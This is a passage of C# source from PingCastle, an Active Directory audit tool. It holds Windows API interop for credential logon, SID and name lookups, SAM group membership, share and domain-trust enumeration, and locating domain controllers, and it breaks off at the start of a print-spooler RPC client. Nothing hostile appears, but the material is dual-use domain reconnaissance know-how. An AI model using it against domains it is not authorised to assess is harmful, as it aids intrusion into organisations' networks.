26 |
27 | // logon types
28 | const int LOGON32_LOGON_INTERACTIVE = 2;
29 | const int LOGON32_LOGON_NETWORK = 3;
30 | const int LOGON32_LOGON_NEW_CREDENTIALS = 9;
31 |
32 | // logon providers
33 | const int LOGON32_PROVIDER_DEFAULT = 0;
34 | const int LOGON32_PROVIDER_WINNT50 = 3;
35 | const int LOGON32_PROVIDER_WINNT40 = 2;
36 | const int LOGON32_PROVIDER_WINNT35 = 1;
37 |
38 | public static WindowsIdentity GetWindowsIdentityForUser(NetworkCredential credential, string remoteserver)
39 | {
40 | IntPtr token = IntPtr.Zero;
41 | string domain = credential.Domain;
42 | if (String.IsNullOrEmpty(domain))
43 | domain = remoteserver;
44 | Trace.WriteLine("Preparing to login with login = " + credential.UserName + " domain = " + domain);
45 | bool isSuccess = LogonUser(credential.UserName, domain, credential.Password, LOGON32_LOGON_NEW_CREDENTIALS, LOGON32_PROVIDER_DEFAULT, ref token);
46 | if (!isSuccess)
47 | {
48 | throw new Win32Exception();
49 | }
50 | return new WindowsIdentity(token);
51 | }
52 |
53 | [DllImport("advapi32.dll", CharSet = CharSet.Unicode, SetLastError = true)]
54 | static extern bool LookupAccountSid(
55 | string lpSystemName,
56 | [MarshalAs(UnmanagedType.LPArray)] byte[] Sid,
57 | System.Text.StringBuilder lpName,
58 | ref uint cchName,
59 | System.Text.StringBuilder ReferencedDomainName,
60 | ref uint cchReferencedDomainName,
61 | out SID_NAME_USE peUse);
62 |
63 | [DllImport("advapi32.dll", SetLastError = true)]
64 | static extern bool LookupAccountName(
65 | string lpSystemName,
66 | string lpAccountName,
67 | [MarshalAs(UnmanagedType.LPArray)] byte[] Sid,
68 | ref uint cbSid,
69 | StringBuilder ReferencedDomainName,
70 | ref uint cchReferencedDomainName,
71 | out SID_NAME_USE peUse);
72 |
73 | const int NO_ERROR = 0;
74 | const int ERROR_INSUFFICIENT_BUFFER = 122;
75 | const int ERROR_INVALID_FLAGS = 1004;
76 |
77 | public enum SID_NAME_USE
78 | {
79 | SidTypeUser = 1,
80 | SidTypeGroup,
81 | SidTypeDomain,
82 | SidTypeAlias,
83 | SidTypeWellKnownGroup,
84 | SidTypeDeletedAccount,
85 | SidTypeInvalid,
86 | SidTypeUnknown,
87 | SidTypeComputer
88 | }
89 |
90 | public static string ConvertSIDToName(string sidstring, string server)
91 | {
92 | string referencedDomain = null;
93 | return ConvertSIDToName(sidstring, server, out referencedDomain);
94 | }
95 |
96 | public static SecurityIdentifier ConvertNameToSID(string accountName, string server)
97 | {
98 | byte[] Sid = null;
99 | uint cbSid = 0;
100 | StringBuilder referencedDomainName = new StringBuilder();
101 | uint cchReferencedDomainName = (uint)referencedDomainName.Capacity;
102 | SID_NAME_USE sidUse;
103 |
104 | int err = NO_ERROR;
105 | if (LookupAccountName(server, accountName, Sid, ref cbSid, referencedDomainName, ref cchReferencedDomainName, out sidUse))
106 | {
107 | return new SecurityIdentifier(Sid, 0);
108 | }
109 | else
110 | {
111 | err = Marshal.GetLastWin32Error();
112 | if (err == ERROR_INSUFFICIENT_BUFFER || err == ERROR_INVALID_FLAGS)
113 | {
114 | Sid = new byte[cbSid];
115 | referencedDomainName.EnsureCapacity((int)cchReferencedDomainName);
116 | err = NO_ERROR;
117 | if (LookupAccountName(null, accountName, Sid, ref cbSid, referencedDomainName, ref cchReferencedDomainName, out sidUse))
118 | {
119 | return new SecurityIdentifier(Sid, 0);
120 | }
121 | }
122 | }
123 | return null;
124 | }
125 |
126 | [EnvironmentPermissionAttribute(SecurityAction.Demand, Unrestricted = true)]
127 | public static string ConvertSIDToName(string sidstring, string server, out string referencedDomain)
128 | {
129 | StringBuilder name = new StringBuilder();
130 | uint cchName = (uint)name.Capacity;
131 | StringBuilder referencedDomainName = new StringBuilder();
132 | uint cchReferencedDomainName = (uint)referencedDomainName.Capacity;
133 | SID_NAME_USE sidUse;
134 |
135 | SecurityIdentifier securityidentifier = null;
136 | referencedDomain = null;
137 | try
138 | {
139 | securityidentifier = new SecurityIdentifier(sidstring);
140 | }
141 | catch (Exception ex)
142 | {
143 | Trace.WriteLine("Got " + ex.Message + " when trying to convert " + sidstring + " as sid");
144 | Trace.WriteLine(ex.StackTrace);
145 | return sidstring;
146 | }
147 |
148 | // try to resolve the account using the server
149 | byte[] Sid = new byte[securityidentifier.BinaryLength];
150 | securityidentifier.GetBinaryForm(Sid, 0);
151 |
152 | int err = NO_ERROR;
153 | if (!LookupAccountSid(server, Sid, name, ref cchName, referencedDomainName, ref cchReferencedDomainName, out sidUse))
154 | {
155 | err = System.Runtime.InteropServices.Marshal.GetLastWin32Error();
156 | if (err == ERROR_INSUFFICIENT_BUFFER)
157 | {
158 | name.EnsureCapacity((int)cchName);
159 | referencedDomainName.EnsureCapacity((int)cchReferencedDomainName);
160 | err = NO_ERROR;
161 | if (!LookupAccountSid(server, Sid, name, ref cchName, referencedDomainName, ref cchReferencedDomainName, out sidUse))
162 | err = System.Runtime.InteropServices.Marshal.GetLastWin32Error();
163 | }
164 | }
165 | if (err == 0)
166 | {
167 | referencedDomain = referencedDomainName.ToString();
168 | if (String.IsNullOrEmpty(referencedDomain))
169 | return name.ToString();
170 | else
171 | return referencedDomainName + "\\" + name;
172 | }
173 | Trace.WriteLine(@"Error " + err + " when translating " + sidstring + " on " + server);
174 | return sidstring;
175 | }
176 |
177 | [StructLayout(LayoutKind.Sequential)]
178 | public struct UNICODE_STRING : IDisposable
179 | {
180 | public ushort Length;
181 | public ushort MaximumLength;
182 | private IntPtr buffer;
183 |
184 | [SecurityPermission(SecurityAction.LinkDemand)]
185 | public void Initialize(string s)
186 | {
187 | Length = (ushort)(s.Length * 2);
188 | MaximumLength = (ushort)(Length + 2);
189 | buffer = Marshal.StringToHGlobalUni(s);
190 | }
191 |
192 | [SecurityPermission(SecurityAction.LinkDemand)]
193 | public void Dispose()
194 | {
195 | Marshal.FreeHGlobal(buffer);
196 | buffer = IntPtr.Zero;
197 | }
198 | [SecurityPermission(SecurityAction.LinkDemand)]
199 | public override string ToString()
200 | {
201 | if (Length == 0)
202 | return String.Empty;
203 | return Marshal.PtrToStringUni(buffer, Length / 2);
204 | }
205 | }
206 |
207 |
208 | [DllImport("samlib.dll"), System.Diagnostics.CodeAnalysis.SuppressMessage("Microsoft.Portability", "CA1901:PInvokeDeclarationsShouldBePortable", MessageId = "3")]
209 | internal static extern int SamConnect(ref UNICODE_STRING serverName, out IntPtr hServerHandle, int desiredAccess, int trusted);
210 | [DllImport("samlib.dll")]
211 | internal static extern int SamOpenDomain(IntPtr SamHandle, int DesiredAccess, byte[] DomainId, out IntPtr DomainHandle);
212 | [DllImport("samlib.dll")]
213 | internal static extern int SamOpenAlias(IntPtr DomainHandle, int DesiredAccess, int AliasId, out IntPtr AliasHandle);
214 | [DllImport("samlib.dll")]
215 | internal static extern int SamGetMembersInAlias(IntPtr AliasHandle, out IntPtr Members, out int CountReturned);
216 | [DllImport("samlib.dll")]
217 | internal static extern int SamFreeMemory(IntPtr memory);
218 | [DllImport("samlib.dll")]
219 | internal static extern int SamCloseHandle(IntPtr SamHandle);
220 | [DllImport("advapi32.dll", SetLastError = false)]
221 | internal static extern int LsaNtStatusToWinError(int status);
222 |
223 |
224 | internal enum SHARE_TYPE : uint
225 | {
226 | STYPE_DISK = 0, // Disk Share
227 | STYPE_PRINTQ = 1, // Print Queue
228 | STYPE_DEVICE = 2, // Communication Device
229 | STYPE_IPC = 3, // IPC (Interprocess communication) Share
230 | STYPE_HIDDEN_DISK = 0x80000000, // Admin Disk Shares
231 | STYPE_HIDDEN_PRINT = 0x80000001, // Admin Print Shares
232 | STYPE_HIDDEN_DEVICE = 0x80000002, // Admin Device Shares
233 | STYPE_HIDDEN_IPC = 0x80000003, // Admin IPC Shares
234 | // Need to add flags for
235 | // STYPE_TEMPORARY
236 | }
237 |
238 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
239 | internal struct SHARE_INFO_503
240 | {
241 | public string shi503_netname;
242 | [MarshalAs(UnmanagedType.U4)]
243 | public SHARE_TYPE shi503_type;
244 | public string shi503_remark;
245 | [MarshalAs(UnmanagedType.U4)]
246 | public int shi503_permissions; // used w/ share level security only
247 | [MarshalAs(UnmanagedType.U4)]
248 | public int shi503_max_uses;
249 | [MarshalAs(UnmanagedType.U4)]
250 | public int shi503_current_uses;
251 | public string shi503_path;
252 | public string shi503_passwd; // used w/ share level security only
253 | public string shi503_servername;
254 | [MarshalAs(UnmanagedType.U4)]
255 | public int shi503_reserved;
256 | public IntPtr shi503_security_descriptor;
257 | }
258 |
259 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
260 | internal struct SHARE_INFO_1
261 | {
262 | public string shi1_netname;
263 | public uint shi1_type;
264 | public string shi1_remark;
265 | public SHARE_INFO_1(string sharename, uint sharetype, string remark)
266 | {
267 | this.shi1_netname = sharename;
268 | this.shi1_type = sharetype;
269 | this.shi1_remark = remark;
270 | }
271 | public override string ToString()
272 | {
273 | return shi1_netname;
274 | }
275 | }
276 |
277 | [DllImport("Netapi32.dll", CharSet = CharSet.Unicode)]
278 | internal static extern int NetShareEnum(
279 | string ServerName,
280 | int level,
281 | ref IntPtr bufPtr,
282 | uint prefmaxlen,
283 | ref int entriesread,
284 | ref int totalentries,
285 | ref int resume_handle
286 | );
287 |
288 | [DllImport("Netapi32", CharSet = CharSet.Auto)]
289 | internal static extern int NetApiBufferFree(IntPtr Buffer);
290 |
291 | internal struct LSA_OBJECT_ATTRIBUTES
292 | {
293 | public UInt32 Length;
294 | public IntPtr RootDirectory;
295 | public UNICODE_STRING ObjectName;
296 | public UInt32 Attributes;
297 | public IntPtr SecurityDescriptor;
298 | public IntPtr SecurityQualityOfService;
299 | }
300 |
301 | [DllImport("advapi32.dll")]
302 | internal static extern uint LsaOpenPolicy(
303 | ref UNICODE_STRING SystemName,
304 | ref LSA_OBJECT_ATTRIBUTES ObjectAttributes,
305 | uint DesiredAccess,
306 | out IntPtr PolicyHandle
307 | );
308 |
309 | [DllImport("advapi32.dll")]
310 | internal static extern uint LsaClose(IntPtr ObjectHandle);
311 |
312 | [StructLayout(LayoutKind.Sequential)]
313 | internal struct LSA_TRUST_INFORMATION
314 | {
315 | internal UNICODE_STRING Name;
316 | internal IntPtr Sid;
317 | }
318 |
319 | [DllImport("advapi32.dll")]
320 | internal static extern uint LsaEnumerateTrustedDomains(
321 | IntPtr PolicyHandle,
322 | ref IntPtr EnumerationContext,
323 | out IntPtr Buffer,
324 | UInt32 PreferedMaximumLength,
325 | out UInt32 CountReturned
326 | );
327 |
328 | #endregion
329 |
330 |
331 | [DllImport("advapi32.dll")]
332 | internal static extern int LsaFreeMemory(IntPtr pBuffer);
333 |
334 | [DllImport("advapi32.dll")]
335 | internal static extern int LsaQueryForestTrustInformation(
336 | IntPtr PolicyHandle,
337 | ref UNICODE_STRING TrustedDomainName,
338 | out IntPtr ForestTrustInfo
339 | );
340 |
341 | [StructLayout(LayoutKind.Sequential)]
342 | internal struct LSA_FOREST_TRUST_INFORMATION
343 | {
344 | public UInt32 RecordCount;
345 | public IntPtr Entries;
346 | }
347 |
348 | [StructLayout(LayoutKind.Sequential)]
349 | internal struct LSA_FOREST_TRUST_DOMAIN_INFO
350 | {
351 | public IntPtr Sid;
352 | public UNICODE_STRING DnsName;
353 | public UNICODE_STRING NetbiosName;
354 | }
355 | [StructLayout(LayoutKind.Sequential)]
356 | internal struct LSA_FOREST_TRUST_BINARY_DATA
357 | {
358 | public UInt32 Length;
359 | public IntPtr Buffer;
360 | }
361 |
362 | [StructLayout(LayoutKind.Explicit)]
363 | internal struct LSA_FOREST_TRUST_RECORD
364 | {
365 | [FieldOffset(0)]
366 | public UInt32 Flags;
367 | [FieldOffset(4)]
368 | public UInt32 ForestTrustType;
369 | [FieldOffset(8)]
370 | public Int64 Time;
371 | [FieldOffset(16)]
372 | public UNICODE_STRING TopLevelName;
373 | [FieldOffset(16)]
374 | public LSA_FOREST_TRUST_DOMAIN_INFO DomainInfo;
375 | [FieldOffset(16)]
376 | public LSA_FOREST_TRUST_BINARY_DATA Data;
377 | }
378 |
379 | [DllImport("advapi32.dll", SetLastError = true)]
380 | internal static extern uint LsaLookupSids(
381 | IntPtr PolicyHandle,
382 | int Count,
383 | IntPtr ptrEnumBuf,
384 | out IntPtr ptrDomainList,
385 | out IntPtr ptrNameList
386 | );
387 |
388 | [DllImport("advapi32")]
389 | internal static extern uint LsaLookupNames(
390 | IntPtr PolicyHandle,
391 | int Count,
392 | UNICODE_STRING[] Names,
393 | out IntPtr ReferencedDomains,
394 | out IntPtr Sids
395 | );
396 |
397 | [StructLayout(LayoutKind.Sequential)]
398 | internal struct LSA_REFERENCED_DOMAIN_LIST
399 | {
400 | public int Entries;
401 | public IntPtr Domains;
402 | }
403 |
404 | [StructLayout(LayoutKind.Sequential)]
405 | public struct LSA_TRANSLATED_NAME
406 | {
407 | public SID_NAME_USE Use;
408 | public UNICODE_STRING Name;
409 | public int DomainIndex;
410 | }
411 |
412 | [StructLayout(LayoutKind.Sequential)]
413 | public struct LSA_TRANSLATED_SID
414 | {
415 | public SID_NAME_USE Use;
416 | public uint RelativeId;
417 | public int DomainIndex;
418 | }
419 |
420 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
421 | public static SecurityIdentifier GetSidFromDomainName(string server, string domainToResolve)
422 | {
423 | NativeMethods.UNICODE_STRING us = new NativeMethods.UNICODE_STRING();
424 | NativeMethods.LSA_OBJECT_ATTRIBUTES loa = new NativeMethods.LSA_OBJECT_ATTRIBUTES();
425 | us.Initialize(server);
426 | IntPtr PolicyHandle = IntPtr.Zero;
427 | uint ret = NativeMethods.LsaOpenPolicy(ref us, ref loa, 0x00000800, out PolicyHandle);
428 | if (ret != 0)
429 | {
430 | Trace.WriteLine("LsaOpenPolicy 0x" + ret.ToString("x"));
431 | return null;
432 | }
433 | try
434 | {
435 | UNICODE_STRING usdomain = new UNICODE_STRING();
436 | usdomain.Initialize(domainToResolve);
437 | IntPtr ReferencedDomains, Sids;
438 | ret = LsaLookupNames(PolicyHandle, 1, new UNICODE_STRING[] { usdomain }, out ReferencedDomains, out Sids);
439 | if (ret != 0)
440 | {
441 | Trace.WriteLine("LsaLookupNames 0x" + ret.ToString("x"));
442 | return null;
443 | }
444 | try
445 | {
446 | LSA_REFERENCED_DOMAIN_LIST domainList = (LSA_REFERENCED_DOMAIN_LIST)Marshal.PtrToStructure(ReferencedDomains, typeof(LSA_REFERENCED_DOMAIN_LIST));
447 | if (domainList.Entries > 0)
448 | {
449 | LSA_TRUST_INFORMATION trustInfo = (LSA_TRUST_INFORMATION)Marshal.PtrToStructure(domainList.Domains, typeof(LSA_TRUST_INFORMATION));
450 | return new SecurityIdentifier(trustInfo.Sid);
451 | }
452 | }
453 | finally
454 | {
455 | LsaFreeMemory(ReferencedDomains);
456 | LsaFreeMemory(Sids);
457 | }
458 | }
459 | finally
460 | {
461 | NativeMethods.LsaClose(PolicyHandle);
462 | }
463 | return null;
464 | }
465 |
466 | //public static string GetNameFromSID(string server, SecurityIdentifier sidToResolve)
467 | //{
468 | // NativeMethods.UNICODE_STRING us = new NativeMethods.UNICODE_STRING();
469 | // NativeMethods.LSA_OBJECT_ATTRIBUTES loa = new NativeMethods.LSA_OBJECT_ATTRIBUTES();
470 | // us.Initialize(server);
471 | // IntPtr PolicyHandle = IntPtr.Zero;
472 | // int ret = NativeMethods.LsaOpenPolicy(ref us, ref loa, 0x00000800, out PolicyHandle);
473 | // if (ret != 0)
474 | // {
475 | // Trace.WriteLine("LsaOpenPolicy 0x" + ret.ToString("x"));
476 | // return null;
477 | // }
478 | // try
479 | // {
480 | // byte[] Sid = new byte[sidToResolve.BinaryLength];
481 | // sidToResolve.GetBinaryForm(Sid, 0);
482 | // GCHandle handle = GCHandle.Alloc(Sid, GCHandleType.Pinned);
483 | // IntPtr array = handle.AddrOfPinnedObject();
484 | // GCHandle handlearray = GCHandle.Alloc(array, GCHandleType.Pinned);
485 | // IntPtr enumBuffer = IntPtr.Zero;
486 | // IntPtr ReferencedDomains, NameList;
487 | // ret = LsaLookupSids(PolicyHandle, 1, handlearray.AddrOfPinnedObject(), out ReferencedDomains, out NameList);
488 | // handle.Free();
489 | // handlearray.Free();
490 | // if (ret != 0)
491 | // {
492 | // Trace.WriteLine("LsaLookupSids 0x" + ret.ToString("x"));
493 | // return null;
494 | // }
495 | // try
496 | // {
497 | // LSA_REFERENCED_DOMAIN_LIST domainList = (LSA_REFERENCED_DOMAIN_LIST)Marshal.PtrToStructure(ReferencedDomains, typeof(LSA_REFERENCED_DOMAIN_LIST));
498 | // if (domainList.Entries == 0)
499 | // return null;
500 | // LSA_TRUST_INFORMATION trustInfo = (LSA_TRUST_INFORMATION)Marshal.PtrToStructure(domainList.Domains, typeof(LSA_TRUST_INFORMATION));
501 | // LSA_TRANSLATED_NAME translatedName = (LSA_TRANSLATED_NAME)Marshal.PtrToStructure(NameList, typeof(LSA_TRANSLATED_NAME));
502 | // return trustInfo.Name.ToString() + "\\" + translatedName.Name;
503 | // }
504 | // finally
505 | // {
506 | // LsaFreeMemory(ReferencedDomains);
507 | // LsaFreeMemory(NameList);
508 | // }
509 | // }
510 | // finally
511 | // {
512 | // NativeMethods.LsaClose(PolicyHandle);
513 | // }
514 | //}
515 |
516 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
517 | public struct DOMAIN_CONTROLLER_INFO
518 | {
519 | [MarshalAs(UnmanagedType.LPWStr)]
520 | public string DomainControllerName;
521 | [MarshalAs(UnmanagedType.LPWStr)]
522 | public string DomainControllerAddress;
523 | public uint DomainControllerAddressType;
524 | public Guid DomainGuid;
525 | [MarshalAs(UnmanagedType.LPWStr)]
526 | public string DomainName;
527 | [MarshalAs(UnmanagedType.LPWStr)]
528 | public string DnsForestName;
529 | public uint Flags;
530 | [MarshalAs(UnmanagedType.LPWStr)]
531 | public string DcSiteName;
532 | [MarshalAs(UnmanagedType.LPWStr)]
533 | public string ClientSiteName;
534 | }
535 |
536 | [Flags]
537 | public enum DSGETDCNAME_FLAGS : uint
538 | {
539 | DS_FORCE_REDISCOVERY = 0x00000001,
540 | DS_DIRECTORY_SERVICE_REQUIRED = 0x00000010,
541 | DS_DIRECTORY_SERVICE_PREFERRED = 0x00000020,
542 | DS_GC_SERVER_REQUIRED = 0x00000040,
543 | DS_PDC_REQUIRED = 0x00000080,
544 | DS_BACKGROUND_ONLY = 0x00000100,
545 | DS_IP_REQUIRED = 0x00000200,
546 | DS_KDC_REQUIRED = 0x00000400,
547 | DS_TIMESERV_REQUIRED = 0x00000800,
548 | DS_WRITABLE_REQUIRED = 0x00001000,
549 | DS_GOOD_TIMESERV_PREFERRED = 0x00002000,
550 | DS_AVOID_SELF = 0x00004000,
551 | DS_ONLY_LDAP_NEEDED = 0x00008000,
552 | DS_IS_FLAT_NAME = 0x00010000,
553 | DS_IS_DNS_NAME = 0x00020000,
554 | DS_RETURN_DNS_NAME = 0x40000000,
555 | DS_RETURN_FLAT_NAME = 0x80000000,
556 | DS_WEB_SERVICE_REQUIRED = 0x00100000,
557 | }
558 |
559 | [DllImport("Netapi32.dll", CharSet = CharSet.Unicode)]
560 | internal static extern int DsGetDcName
561 | (
562 | [MarshalAs(UnmanagedType.LPWStr)]
563 | string ComputerName,
564 | [MarshalAs(UnmanagedType.LPWStr)]
565 | string DomainName,
566 | [In] IntPtr DomainGuid,
567 | [MarshalAs(UnmanagedType.LPWStr)]
568 | string SiteName,
569 | DSGETDCNAME_FLAGS Flags,
570 | out IntPtr pDOMAIN_CONTROLLER_INFO
571 | );
572 |
573 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
574 | public struct STAT_WORKSTATION_0
575 | {
576 | public long StatisticsStartTime;
577 | public long BytesReceived;
578 | public long SmbsReceived;
579 | public long PagingReadBytesRequested;
580 | public long NonPagingReadBytesRequested;
581 | public long CacheReadBytesRequested;
582 | public long NetworkReadBytesRequested;
583 | public long BytesTransmitted;
584 | public long SmbsTransmitted;
585 | public long PagingWriteBytesRequested;
586 | public long NonPagingWriteBytesRequested;
587 | public long CacheWriteBytesRequested;
588 | public long NetworkWriteBytesRequested;
589 | public uint InitiallyFailedOperations;
590 | public uint FailedCompletionOperations;
591 | public uint ReadOperations;
592 | public uint RandomReadOperations;
593 | public uint ReadSmbs;
594 | public uint LargeReadSmbs;
595 | public uint SmallReadSmbs;
596 | public uint WriteOperations;
597 | public uint RandomWriteOperations;
598 | public uint WriteSmbs;
599 | public uint LargeWriteSmbs;
600 | public uint SmallWriteSmbs;
601 | public uint RawReadsDenied;
602 | public uint RawWritesDenied;
603 | public uint NetworkErrors;
604 | public uint Sessions;
605 | public uint FailedSessions;
606 | public uint Reconnects;
607 | public uint CoreConnects;
608 | public uint Lanman20Connects;
609 | public uint Lanman21Connects;
610 | public uint LanmanNtConnects;
611 | public uint ServerDisconnects;
612 | public uint HungSessions;
613 | public uint UseCount;
614 | public uint FailedUseCount;
615 | public uint CurrentCommands;
616 | }
617 |
618 | [DllImport("Netapi32.dll", CharSet = CharSet.Unicode)]
619 | internal static extern uint NetStatisticsGet(
620 | [In, MarshalAs(UnmanagedType.LPWStr)] string server,
621 | [In, MarshalAs(UnmanagedType.LPWStr)] string service,
622 | int level,
623 | int options,
624 | out IntPtr bufptr);
625 |
626 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
627 | public static DateTime GetStartupTime(string server)
628 | {
629 | IntPtr buffer = IntPtr.Zero;
630 | uint ret = NetStatisticsGet(server, "LanmanWorkstation", 0, 0, out buffer);
631 | if (ret != 0)
632 | {
633 | Trace.WriteLine("GetStartupTime " + server + " returned " + ret);
634 | return DateTime.MinValue;
635 | }
636 | try
637 | {
638 | STAT_WORKSTATION_0 data = (STAT_WORKSTATION_0)Marshal.PtrToStructure(buffer, typeof(STAT_WORKSTATION_0));
639 | return DateTime.FromFileTime(data.StatisticsStartTime);
640 | }
641 | finally
642 | {
643 | NetApiBufferFree(buffer);
644 | }
645 | }
646 |
647 | [DllImport("winspool.drv", CharSet = CharSet.Unicode, EntryPoint = "OpenPrinterW", SetLastError = true)]
648 | internal static extern bool OpenPrinter(string pPrinterName, out IntPtr phPrinter, IntPtr pDefault);
649 |
650 | [DllImport("winspool.drv", CharSet = CharSet.Unicode, EntryPoint = "ClosePrinter", SetLastError = true)]
651 | internal static extern bool ClosePrinter(IntPtr phPrinter);
652 |
653 | [DllImport("Netapi32.dll", CallingConvention = CallingConvention.Winapi, SetLastError = true, CharSet = CharSet.Auto)]
654 | internal static extern uint DsEnumerateDomainTrusts(string ServerName,
655 | uint Flags,
656 | out IntPtr Domains,
657 | out uint DomainCount);
658 |
659 | [Flags]
660 | internal enum DS_DOMAIN_TRUST_TYPE : uint
661 | {
662 | DS_DOMAIN_IN_FOREST = 0x0001, // Domain is a member of the forest
663 | DS_DOMAIN_DIRECT_OUTBOUND = 0x0002, // Domain is directly trusted
664 | DS_DOMAIN_TREE_ROOT = 0x0004, // Domain is root of a tree in the forest
665 | DS_DOMAIN_PRIMARY = 0x0008, // Domain is the primary domain of queried server
666 | DS_DOMAIN_NATIVE_MODE = 0x0010, // Primary domain is running in native mode
667 | DS_DOMAIN_DIRECT_INBOUND = 0x0020, // Domain is directly trusting
668 | ALL = 0x003F,
669 | }
670 |
671 | [StructLayout(LayoutKind.Sequential)]
672 | internal struct DS_DOMAIN_TRUSTS
673 | {
674 | [MarshalAs(UnmanagedType.LPTStr)]
675 | public string NetbiosDomainName;
676 | [MarshalAs(UnmanagedType.LPTStr)]
677 | public string DnsDomainName;
678 | public uint Flags;
679 | public uint ParentIndex;
680 | public uint TrustType;
681 | public uint TrustAttributes;
682 | public IntPtr DomainSid;
683 | public Guid DomainGuid;
684 | }
685 |
686 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
687 | internal static string GetDC(string domain, bool ADWS, bool forceRediscovery)
688 | {
689 | DOMAIN_CONTROLLER_INFO domainInfo;
690 | const int ERROR_SUCCESS = 0;
691 | IntPtr pDCI = IntPtr.Zero;
692 | try
693 | {
694 | var flags = DSGETDCNAME_FLAGS.DS_DIRECTORY_SERVICE_REQUIRED |
695 | DSGETDCNAME_FLAGS.DS_RETURN_DNS_NAME |
696 | DSGETDCNAME_FLAGS.DS_IP_REQUIRED;
697 | if (ADWS)
698 | {
699 | flags |= DSGETDCNAME_FLAGS.DS_WEB_SERVICE_REQUIRED;
700 | }
701 | if (forceRediscovery)
702 | {
703 | flags |= DSGETDCNAME_FLAGS.DS_FORCE_REDISCOVERY;
704 | }
705 | int val = DsGetDcName("", domain, IntPtr.Zero, "", flags, out pDCI);
706 | //check return value for error
707 | if (ERROR_SUCCESS == val)
708 | {
709 | domainInfo = (DOMAIN_CONTROLLER_INFO)Marshal.PtrToStructure(pDCI, typeof(DOMAIN_CONTROLLER_INFO));
710 |
711 | return domainInfo.DomainControllerName.Substring(2);
712 | }
713 | else
714 | {
715 | throw new Win32Exception(val);
716 | }
717 | }
718 | finally
719 | {
720 | if (pDCI != IntPtr.Zero)
721 | NetApiBufferFree(pDCI);
722 | }
723 | }
724 | }
725 |
726 | }
727 |
--------------------------------------------------------------------------------
/RPC/spool.cs:
--------------------------------------------------------------------------------
1 | using System;
2 | using System.Collections.Generic;
3 | using System.Diagnostics;
4 | using System.Runtime.InteropServices;
5 | using System.Security.Permissions;
6 | using System.Text;
7 |
8 | namespace PingCastle.RPC
9 | {
10 | public class rprn : rpcapi
11 | {
12 | private static byte[] MIDL_ProcFormatStringx86 = new byte[] {
13 | 0x00,0x48,0x00,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,
14 | 0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x01,0x00,0x18,0x00,0x31,0x04,0x00,0x00,0x00,0x5c,0x08,0x00,0x40,0x00,0x46,0x06,0x08,0x05,
15 | 0x00,0x00,0x01,0x00,0x00,0x00,0x0b,0x00,0x00,0x00,0x02,0x00,0x10,0x01,0x04,0x00,0x0a,0x00,0x0b,0x00,0x08,0x00,0x02,0x00,0x0b,0x01,0x0c,0x00,0x1e,
16 | 0x00,0x48,0x00,0x10,0x00,0x08,0x00,0x70,0x00,0x14,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x02,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,
17 | 0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x03,0x00,0x08,0x00,0x32,
18 | 0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,
19 | 0x04,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,
20 | 0x48,0x00,0x00,0x00,0x00,0x05,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,
21 | 0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x06,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,
22 | 0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x07,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,
23 | 0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x08,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,
24 | 0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x09,0x00,0x08,0x00,
25 | 0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,
26 | 0x00,0x0a,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x00,0x04,0x00,0x08,0x00,
27 | 0x00,0x48,0x00,0x00,0x00,0x00,0x0b,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x70,
28 | 0x00,0x04,0x00,0x08,0x00,0x00,0x48,0x00,0x00,0x00,0x00,0x0c,0x00,0x08,0x00,0x32,0x00,0x00,0x00,0x00,0x00,0x08,0x00,0x44,0x01,0x08,0x01,0x00,0x00,
